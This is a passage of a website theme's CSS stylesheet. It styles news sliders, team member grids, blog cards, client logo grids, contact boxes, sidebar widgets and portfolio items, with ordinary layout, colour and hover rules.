.rs-latest-news.style2 .latest-news-nav .slick-slide.slick-current img,
.rs-latest-news.style2 .latest-news-nav .slick-slide:hover img {
  opacity: 0.8;
}
.rs-latest-news.style2 .news-list-block .news-list-item + .news-list-item {
  margin-top: 15px;
}
.rs-latest-news.style2 .slick-arrow {
  bottom: -95px;
  right: -10px;
}
.rs-latest-news.style2 .slick-arrow.slick-next {
  right: -65px;
}
.rs-services3 {
  overflow: hidden;
  padding: 0;
  margin: 0;
}
.rs-services3 .col-services10 {
  float: right;
  width: 80%;
}
.rs-services3 .col-services10 .feature-title {
  padding-top: 26px;
  margin: 0 0 13px;
  font-size: 22px;
}
.rs-services3 .col-services10 .feature-title a {
  color: #1273eb;
}
.rs-services3 .col-services10 .slick-list {
  padding: 0 0 0 25px;
}
.rs-services3.services-right .col-services10 {
  float: left;
  width: 80%;
}
.rs-services3.services-right .col-services10 .slick-list {
  padding: 0 25px 0 0;
}
.rs-services3.services-right .col-services2 {
  float: left;
  width: 20%;
}
.rs-services3 .col-services2 {
  float: left;
  width: 20%;
}
.rs-services3 .heading-block {
  text-align: center;
}
.rs-services3 .heading-block h4 {
  font-size: 16px;
  margin: 15px 0;
}
.rs-services3 .slick-vertical .slick-slide {
  padding: 0 5px;
}
.rs-services3 .item-thumb img {
  border-radius: 0 !important;
  cursor: pointer;
}
.rs-services3 .slider-nav {
  margin: 0 !important;
}
.rs-services3 .slick-arrow {
  display: block;
  position: absolute;
  top: 10px;
  z-index: 9999;
  left: 45%;
  transform: translateY(-50%);
  transform: rotate(90deg);
  width: 42px;
  height: 42px;
  line-height: 42px;
  background: #1273eb;
  color: #fff;
  border-radius: 50%;
  transition: 0.6s ease all;
  opacity: 1;
  opacity: 0;
  visibility: hidden;
}
.rs-services3 .slick-arrow:after {
  top: -2px;
}
.rs-services3 .slick-arrow.slick-next {
  bottom: 28px;
  top: auto;
}
.rs-services3 .slick-arrow:hover {
  background: #1c1b1b;
  color: #1273eb;
}
.rs-services3 .col-services2 .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.rs-services3 .col-services2:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.team-grid-style2 .team-item-wrap,
.team-slider-style2 .team-item-wrap {
  position: relative;
  margin-bottom: 35px;
}
.team-grid-style2 .team-item-wrap a,
.team-slider-style2 .team-item-wrap a {
  text-decoration: none;
}
.team-grid-style2 .team-item-wrap .team-img,
.team-slider-style2 .team-item-wrap .team-img {
  position: relative;
  overflow: hidden;
}
.team-grid-style2 .team-item-wrap .team-img .team-img-sec,
.team-slider-style2 .team-item-wrap .team-img .team-img-sec {
  position: relative;
}
.team-grid-style2 .team-item-wrap .team-img .wrap-text,
.team-slider-style2 .team-item-wrap .team-img .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-grid-style2 .team-item-wrap .team-img .wrap-text .team-desc,
.team-slider-style2 .team-item-wrap .team-img .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text,
.team-slider-style2 .team-item-wrap .team-img .normal-text {
  transition: all 0.5s ease 0s;
  position: relative;
  padding-bottom: 0;
  z-index: 1;
  margin-bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 3px 3px 0 0;
  padding: 15px 15px 20px;
  margin-top: -35px;
  position: absolute;
  bottom: -50%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  transition: 0.4s;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name {
  margin-top: 0 !important;
  line-height: 28px !important;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a {
  position: relative;
  margin-bottom: 0;
  font-size: 18px;
  text-transform: capitalize;
  z-index: 111;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social,
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name {
  color: #ffffff;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social a,
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a {
  color: #ffffff;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social a:hover,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social a:hover,
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name a:hover {
  color: #ccc;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .cat-team,
.team-slider-style2 .team-item-wrap .team-img .normal-text .cat-team {
  color: #ffffff;
  line-height: 1.4;
  display: block;
  margin: 0 0 10px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social {
  padding-top: 2px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-social a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-social a {
  padding: 0 3px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .nolink,
.team-slider-style2 .team-item-wrap .team-img .normal-text .nolink {
  pointer-events: none;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .cat-doctor,
.team-slider-style2 .team-item-wrap .team-img .normal-text .cat-doctor {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .cat-doctor a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .cat-doctor a {
  color: #ffffff;
  text-transform: uppercase;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name {
  margin: 18px 0 4px;
  font-weight: 600;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title {
  color: #eee;
  font-size: 13px;
  font-weight: 400;
  padding: 0;
  display: block;
  text-transform: uppercase;
}
.team-grid-style2 .team-item-wrap .team-img .normal-text .team-title a,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title a {
  color: #eee;
  pointer-events: none;
}
.team-grid-style2 .team-item-wrap:hover .team-img .normal-text,
.team-slider-style2 .team-item-wrap:hover .team-img .normal-text {
  bottom: 0;
}
.team-grid-style2 .team-item-wrap:hover .team-img .team-img-sec:before,
.team-slider-style2 .team-item-wrap:hover .team-img .team-img-sec:before {
  height: 100%;
}
.team-grid-style2 .appointment-bottom-area,
.team-slider-style2 .appointment-bottom-area {
  overflow: hidden;
  text-align: left;
  padding-top: 18px;
  padding-bottom: 25px;
}
.team-grid-style2 .appointment-bottom-area .app_details a,
.team-slider-style2 .appointment-bottom-area .app_details a,
.team-grid-style2 .appointment-bottom-area .app_btn a,
.team-slider-style2 .appointment-bottom-area .app_btn a {
  position: relative;
  color: #fff;
}
.team-grid-style2 .appointment-bottom-area .app_details:hover a,
.team-slider-style2 .appointment-bottom-area .app_details:hover a,
.team-grid-style2 .appointment-bottom-area .app_btn:hover a,
.team-slider-style2 .appointment-bottom-area .app_btn:hover a {
  color: #fff;
  opacity: .9;
}
.team-grid-style2 .appointment-bottom-area .app_details,
.team-slider-style2 .appointment-bottom-area .app_details {
  margin-top: 10px;
}
.team-grid-style2 .appointment-bottom-area .app_details a,
.team-slider-style2 .appointment-bottom-area .app_details a {
  color: #363636;
}
.team-grid-style2 .appointment-bottom-area .app_details:hover a,
.team-slider-style2 .appointment-bottom-area .app_details:hover a {
  color: #1c1b1b;
}
.team-grid-style2 .appointment-bottom-area .app_details,
.team-slider-style2 .appointment-bottom-area .app_details {
  float: left;
}
.team-grid-style2 .appointment-bottom-area .app_btn,
.team-slider-style2 .appointment-bottom-area .app_btn {
  float: right;
}
.icon-button a {
  background: #1c1b1b;
  color: #fff;
  padding: 3px 17px;
  display: inline-block;
  font-size: 20px;
  margin-bottom: 25px;
  border-radius: 18px;
}
.icon-button a:hover {
  color: #fff;
  background: #1273eb;
}
.icon-button a i:before {
  font-size: inherit;
}
.blogfull {
  box-shadow: 0 8px 6px -6px #eeeeee;
  background: #fbfbfb !important;
  padding: 30px 40px !important;
}
.blogfull .blog-title {
  min-height: 50px;
}
.blogfull .icon-button a {
  margin-bottom: 0px;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap {
  transition: all 500ms ease;
  border-radius: 5px;
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap:hover {
  transform: translateY(-10px);
}
.rsaddon-unique-slider .blog-item .blog-inner-wrap:hover .custom-blog-btn {
  opacity: 1;
}
.rsaddon-unique-slider .blog-item .custom-blog-btn {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  opacity: 0;
  position: relative;
}
.rsaddon-unique-slider .blog-item .custom-blog-btn i:before {
  margin-left: 0 !important;
}
.rsaddon-unique-slider .image-wrap img {
  border-radius: 5px 5px 0 0;
}
.rsaddon-unique-slider .blog-content {
  border-radius: 0 0 5px 5px;
}
.rsaddon-unique-slider .blog-content .post-categories {
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.rsaddon-unique-slider .blog-content .post-categories li {
  list-style: none;
  margin-bottom: 8px;
}
.rsaddon-unique-slider .blog-content .post-categories li a {
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
}
.rsaddon-unique-slider .blog-content .author-avatar img {
  border-radius: 50%;
  margin-right: 8px;
}
.rsaddon-unique-slider .blog-content .blog-footer {
  font-size: 15px;
  font-weight: 500;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i {
  margin-right: 5px;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta date {
  text-decoration: underline;
  font-weight: 600;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn {
  transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
  -webkit-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.25);
  opacity: 0;
  position: relative;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn i:before {
  margin-left: 0 !important;
}
.rsaddon-unique-slider .blog-content .custom-blog-btn:hover {
  opacity: 1;
}
.rsaddon-unique-slider .blog-content .blog-btn-part2 {
  text-align: center;
  position: relative;
  z-index: 10;
  margin-bottom: 20px;
}
.team-grid-style3 .team-img,
.team-slider-style3 .team-img {
  position: relative;
  padding: 25px;
}
.team-grid-style3 .team-img:after,
.team-slider-style3 .team-img:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-top: 200px solid #1273eb;
  border-right: 200px solid transparent;
  left: 0px;
  top: -10px;
}
.team-grid-style3 .team-img:before,
.team-slider-style3 .team-img:before {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-bottom: 200px solid #1273eb;
  border-left: 200px solid transparent;
  right: 0px;
  bottom: -10px;
}
.team-grid-style3 .team-img img,
.team-slider-style3 .team-img img {
  position: relative;
  z-index: 99;
}
.team-grid-style3 .team-img .team-img-sec,
.team-slider-style3 .team-img .team-img-sec {
  position: relative;
}
.team-grid-style3 .team-img .team-img-sec:before,
.team-slider-style3 .team-img .team-img-sec:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: #1273eb;
  opacity: 0.8;
  left: 0;
  top: 0;
  z-index: 100;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.team-grid-style3 .team-img .team-img-sec .team-content,
.team-slider-style3 .team-img .team-img-sec .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  color: #fff;
  padding: 30px;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name {
  margin-bottom: 0;
  font-size: 20px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-name a,
.team-slider-style3 .team-img .team-img-sec .team-content .team-name a {
  color: #fff;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-title,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title {
  color: #fff;
  position: relative;
  padding-bottom: 8px;
  margin-bottom: 10px;
  font-size: 14px;
  display: block;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-title:after,
.team-slider-style3 .team-img .team-img-sec .team-content .team-title:after {
  position: absolute;
  content: '';
  width: 170px;
  height: 2px;
  background: #f2f2f2;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a {
  color: #fff;
  margin-right: 12px;
  font-size: 16px;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a:last-child,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-img .team-img-sec .team-content .team-social a:hover,
.team-slider-style3 .team-img .team-img-sec .team-content .team-social a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-img .team-img-sec:hover:before,
.team-slider-style3 .team-img .team-img-sec:hover:before {
  opacity: 0.8;
}
.team-grid-style3 .team-img .team-img-sec:hover .team-content,
.team-slider-style3 .team-img .team-img-sec:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-grid-style3 .team-img:after {
  top: 0;
}
.team-grid-style3 .team-img:before {
  bottom: 0;
}
.team-slider-style4 .team-carousel .team-item {
  margin: 20px 15px;
  transition: all .5s ease;
}
.team-slider-style4 .team-carousel .team-item .team-item-inner {
  padding-top: 25px;
  padding-bottom: 10px;
}
.team-slider-style4 .team-carousel .team-item:hover {
  box-shadow: none;
  background: #1c1b1b;
  border-radius: 3px;
}
.team-slider-style4 .team-carousel .team-item:hover .normal-text a,
.team-slider-style4 .team-carousel .team-item:hover .normal-text .designation {
  color: #fff;
}
.team-slider-style4 .team-carousel .team-item:hover .normal-text .social-icons a i {
  color: #fff;
}
.nolink {
  color: inherit;
  pointer-events: none;
}
.rs-team-grid .team-item-wrap {
  margin-bottom: 30px;
}
.rs-team-grid.team-style4 .team-item-inner {
  padding: 0 30px;
}
.rs-team-grid.team-style4 .team-item-inner img {
  border-radius: 50%;
}
.rs-team-grid.team-style4 .normal-text {
  text-align: center;
}
.rs-team-grid.team-style4 .normal-text span {
  display: block;
  font-size: 22px;
  padding-top: 20px;
  padding-bottom: 4px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.rs-team-grid.team-style4 .normal-text .designation {
  font-weight: 400;
  text-transform: uppercase;
  float: none;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  color: #363636;
}
.rs-team-grid.team-style4 .normal-text .designation a {
  color: #363636;
  pointer-events: none;
}
.rs-team-grid.team-style4 .team-item .social-icons a i {
  color: #363636;
  font-size: 14px;
  padding: 0 6px;
}
.rs-team-grid .team-item {
  margin-bottom: 30px;
}
.rs-team-grid.team-grid-style1 .team-item {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
}
.rs-team-grid.team-grid-style1 .team-item img {
  opacity: 1;
  transition: all 0.4s ease-in-out 0s;
}
.rs-team-grid.team-grid-style1 .team-item:hover img {
  opacity: 0.7;
}
.rs-team-grid.team-style4 .team-wrapper {
  position: relative;
  overflow: hidden;
  padding-bottom: 95px;
  background: #fff;
  border-radius: 5px;
}
.rs-team-grid.team-style4 .team-wrapper .team_photo img {
  width: 100%;
  -webkit-transition: all 0.7s;
  transition: all 0.7s;
}
.rs-team-grid.team-style4 .team-wrapper .team-title {
  font-weight: 400;
  text-transform: capitalize;
  float: none;
  font-size: inherit;
  color: #1c1b1b;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc {
  height: 100px;
  width: 100%;
  bottom: 0;
  position: absolute;
  padding: 15px 20px;
  color: #444444;
  text-align: center;
  overflow: hidden;
  background: #ffffff;
  -webkit-transition: 0.3s all ease;
  -moz-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 0;
  background: #1c1b1b;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  transition: 0.4s all ease;
  left: 0;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name {
  font-size: 18px;
  font-weight: 600;
  margin: 5px 0 0;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a {
  color: #ed2b09;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a:hover {
  color: #eee;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation {
  font-size: 15px;
  text-transform: capitalize;
  color: #ed2b09;
  float: none;
  text-align: center;
  font-weight: 500;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social {
  bottom: -100px !important;
  transition: all 0.4s ease-in-out 0s;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social a {
  font-size: 17px;
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0px;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all 0.3s ease 0s;
  background: transparent !important;
  margin-right: 8px;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social a:last-child {
  margin-right: 0;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc .team-social a i {
  font-size: 16px;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc {
  opacity: 1;
  width: 100%;
  visibility: visible;
  transform: translate(0, 0);
  bottom: 0;
  height: 130px;
  color: #fff;
  background: #1273eb;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc .name a {
  color: #ffffff;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc .name .designation {
  color: #ffffff;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team-title {
  display: block;
  margin-bottom: 15px;
  color: #fff;
}
.rs-team-grid.team-style4 .team-wrapper:hover .team_photo img {
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.rs-team-grid.team-style4 .team-wrapper:hover .team-social {
  bottom: 20px !important;
}
.rs-team-grid.team-style5 .team-item {
  margin-bottom: 125px;
  position: relative;
}
.rs-team-grid.team-style5 .team-item .team-img {
  position: relative;
  overflow: hidden;
}
.rs-team-grid.team-style5 .team-item .team-img img {
  width: 100%;
  transform: scale(1.15);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rs-team-grid.team-style5 .team-item .normal-text {
  background: #f7f7f7;
  color: #ed2b09;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  left: 40px;
  bottom: -85px;
  background: #fff;
  width: calc(100% - 80px);
  padding: 20px 20px 25px;
  -webkit-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 10px 17px 38px 0 rgba(0, 0, 0, 0.1);
}
.rs-team-grid.team-style5 .team-item .normal-text .designation {
  font-size: 14px;
  font-weight: 500;
  float: none;
  color: #1c1b1b;
  margin-bottom: 0;
  text-transform: uppercase;
}
.rs-team-grid.team-style5 .team-item .normal-text .designation a {
  color: #1c1b1b;
}
.rs-team-grid.team-style5 .team-item .normal-text .team-text {
  font-size: 14px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  padding: 0 20px;
  -webkit-transition: all 0.6s, max-height 0.5s;
  -o-transition: all 0.6s, max-height 0.5s;
  -moz-transition: all 0.6s, max-height 0.5s;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  -moz-transform-origin: bottom;
  -ms-transform-origin: bottom;
  -o-transform-origin: bottom;
  transform-origin: bottom;
}
.rs-team-grid.team-style5 .team-item .normal-text .team-text:before {
  content: '';
  position: absolute;
  z-index: 1;
  background: #1273eb;
  top: 0;
  left: 50%;
  width: 50px;
  height: 2px;
  margin-left: -25px;
}
.rs-team-grid.team-style5 .team-item .normal-text .social-icons {
  text-align: center;
  margin-top: 12px;
}
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i {
  color: #363636;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: transparent;
  text-align: center;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i {
  background: #1c1b1b;
  color: #fff;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-name {
  display: block;
  font-size: 18px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-name a {
  color: #1273eb;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover {
  color: #1c1b1b;
}
.rs-team-grid.team-style5 .team-item .normal-text .person-designation {
  font-size: 12px;
  color: #ed2b09;
  text-transform: uppercase;
  font-weight: normal;
}
.rs-team-grid.team-style5 .team-item:hover .normal-text .team-text {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: all 0.4s, max-height 1.5s;
  -o-transition: all 0.4s, max-height 1.5s;
  -moz-transition: all 0.4s, max-height 1.5s;
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}
.rs-team-grid.team-style5 .team-item .overlay-element .social-icons {
  margin-top: 5px;
}
.rs-team-grid.team-style5 .team-item .overlay-element .social-icons i {
  font-size: 15px;
  margin: 0 5px;
}
.rs-team-grid.team-style5 .team-item .team-content {
  padding: 10px;
}
.rs-team-grid.team-style5 .team-item .team-content h3.team-name {
  font-size: 20px;
  margin-bottom: 4px;
  line-height: normal !important;
  text-transform: capitalize;
}
.rs-team-grid.team-style5 .team-item .team-content h3.team-name a {
  color: #fff;
}
.rs-team-grid.team-style5 .team-item .team-content h3.team-name a:hover {
  opacity: 0.8;
  color: #fff !important;
}
.rs-team-grid.team-style5 .team-item .team-content .designation {
  font-size: 16px;
  font-weight: 500;
}
.rs-team-grid.team-style5 .team-item .team-title {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  display: block;
  font-family: 'Poppins', sans-serif;
  color: #1c1b1b;
}
.rs-team-grid.team-style5 .team-item .team-desc {
  margin-bottom: 0;
  padding-top: 12px;
  margin-top: 12px;
  border-top: 1px solid;
  line-height: 22px;
}
.rs-team-grid.team-style5 .team-item .team-desc {
  color: #ffffff;
}
.rs-team-grid.team-style5 .team-item:hover .team-img img {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-team-grid.team-style5 .team-item:hover .designation {
  float: none;
  font-size: 13px;
  font-weight: 500;
}
.team-grid-style1 .team-item .team-content,
.team-slider-style1 .team-item .team-content,
.elementor-2333 .elementor-element.elementor-element-8fada60 .team-inner-wrap {
  margin-bottom: 0 !important;
}
.clients-grids {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.clients-grids li {
  display: inline-block;
}
.clients-grids li a {
  display: inline-block;
  padding: 10px 20px;
}
.clients-grids.cols-one li {
  width: 100%;
}
.clients-grids.cols-two li {
  width: 50%;
}
.clients-grids.cols-three li {
  width: 33.333%;
}
.clients-grids.cols-four li {
  width: 25%;
}
.clients-grids.cols-five li {
  width: 20%;
}
.clients-grids.cols-six li {
  width: 16.666%;
}
#team-list-style .team-img {
  background: #fff;
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.04);
}
#team-list-style .team-img .wrap-text {
  padding: 30px 20px;
}
#team-list-style .team-name {
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 22px;
  line-height: 30px;
}
#team-list-style .team-name a {
  color: #1c1b1b;
}
#team-list-style .team-name a:hover {
  color: #1273eb;
}
#team-list-style .team-title {
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#team-list-style .social-info {
  overflow: hidden;
}
#team-list-style .social-info .phone {
  float: left;
}
#team-list-style .social-info .phone:first-child {
  margin-right: 18px;
}
#team-list-style .social-info .phone a {
  color: #363636;
}
#team-list-style .social-info .phone a:hover {
  color: #1c1b1b;
}
#team-list-style .social-info .phone i {
  margin-right: 6px;
  position: relative;
  top: 2px;
}
#team-list-style .social-info .phone i:before {
  font-size: 17px;
}
#team-list-style .team-social {
  margin-top: 20px;
  margin-bottom: 24px;
}
#team-list-style .team-social .social-icon {
  margin-right: 13px;
}
#team-list-style .team-social i {
  font-size: 16px;
  transition: 0.4s;
  color: #363636;
  text-align: center;
}
#team-list-style .team-social i:hover {
  color: #1c1b1b;
}
.rs-contact-box .address-item.boxstyle2 .address-icon {
  width: 40px;
  height: 40px;
  line-height: 38px;
}
.rs-contact-box .address-item.boxstyle2 .address-icon i {
  font-size: 17px;
  line-height: 20px;
}
.rs-contact-box .address-item.boxstyle2 .address-icon:before {
  display: none;
}
.rs-contact-box .address-item.boxstyle2 .address-icon:after {
  display: none;
}
.rs-contact-box .address-item.boxstyle2 .address-text .text {
  display: block;
}
.rs-contact-box .address-item.boxstyle2 .address-text .text .label {
  display: block;
}
/* ----------------------------------
    09. Portfolio
-------------------------------------*/
.information-sidebar li.widget {
  background: #fff;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 40px;
}
.information-sidebar li.widget h2.widget-title {
  padding: 15px 20px 30px;
  border-radius: 0;
  font-size: 20px;
  color: #1c1b1b;
  line-height: 26px !important;
  margin: 0px !important;
  text-transform: uppercase;
}
.information-sidebar li.widget ul.fa-ul,
.information-sidebar li.widget ul {
  padding-left: 0;
  margin-left: 20px;
}
.information-sidebar ul,
.information-sidebar li {
  list-style: none;
}
.information-sidebar .serivce-brochure {
  padding: 40px 40px 50px;
  border-radius: 0;
  background: #1c1b1b;
  margin: -20px -20px -40px !important;
}
.information-sidebar .serivce-brochure .title {
  padding: 0px 0px 30px;
  border-radius: 0;
  font-size: 20px;
  color: #ffffff;
  line-height: 26px !important;
  margin: 0px !important;
  text-transform: uppercase;
}
.information-sidebar .serivce-brochure p {
  color: #fff;
}
.information-sidebar .widget_nav_menu ul.menu {
  margin-bottom: 0;
}
.information-sidebar .widget_nav_menu li {
  padding: 0;
}
.information-sidebar .widget_nav_menu li + li {
  margin-top: 20px;
}
.information-sidebar .widget_nav_menu li a {
  color: #363636;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  padding-left: 30px;
}
.information-sidebar .widget_nav_menu li a:hover {
  color: #1c1b1b;
}
.information-sidebar .widget_nav_menu li a:before {
  content: "\f18e";
  margin-right: 20px;
  position: absolute;
  font-family: 'FontAwesome';
  left: 0;
  top: 0px;
  font-size: 20px;
  line-height: 16px;
  color: #1c1b1b;
}
.information-sidebar .widget_nav_menu li.current-menu-item a {
  color: #1c1b1b;
}
.information-sidebar .widget_nav_menu li:last-child {
  margin-bottom: 0;
}
.information-sidebar .widget_contact_widget li {
  margin-bottom: 20px;
}
.information-sidebar .widget_contact_widget li:last-child {
  margin-bottom: 0;
}
.information-sidebar .widget_contact_widget li a {
  color: #363636;
}
.information-sidebar .widget_contact_widget li.address1 {
  position: relative;
}
.information-sidebar .widget_contact_widget li.address1 i {
  position: absolute;
  top: 0;
  display: inline-block;
}
.information-sidebar .widget_contact_widget li.address1 span {
  margin: -10px 0 0;
  display: inline-block;
  padding-left: 41px;
}
.information-sidebar .widget_contact_widget i {
  font-size: 25px;
  padding-right: 23px;
  color: #1c1b1b;
}
.rs-portfolio.col-filter .portfolio-content .portfolio-filter {
  text-align: center !important;
}
.rs-portfolio .portfolio-slider .portfolio-item {
  position: relative;
  margin: 0 15px;
}
.rs-portfolio .portfolio-slider .portfolio-item .categories {
  position: absolute;
  top: 16px;
  right: 25px;
  z-index: 11;
  font-size: 16px;
}
.rs-portfolio .portfolio-slider .portfolio-item .categories a {
  color: #1c1b1b;
}
.rs-portfolio .portfolio-slider .portfolio-item .categories a:hover {
  color: #1c1b1b;
}
.rs-portfolio .portfolio-slider .portfolio-item .p-title {
  position: absolute;
  bottom: 16px;
  left: 0;
  z-index: 11;
  width: 100%;
  padding: 0 25px;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600 !important;
  line-height: 30px !important;
}
.rs-portfolio .portfolio-slider .portfolio-item .p-title a {
  color: #1c1b1b;
}
.rs-portfolio .portfolio-slider .portfolio-item .p-title a:hover {
  color: #1c1b1b;
}
.rs-portfolio.style1 .portfolio-item {
  overflow: hidden;
  position: relative;
}
.rs-portfolio.style1 .portfolio-item .categories,
.rs-portfolio.style1 .portfolio-item .p-title {
  position: static;
}
.rs-portfolio.style1 .portfolio-item .categories a,
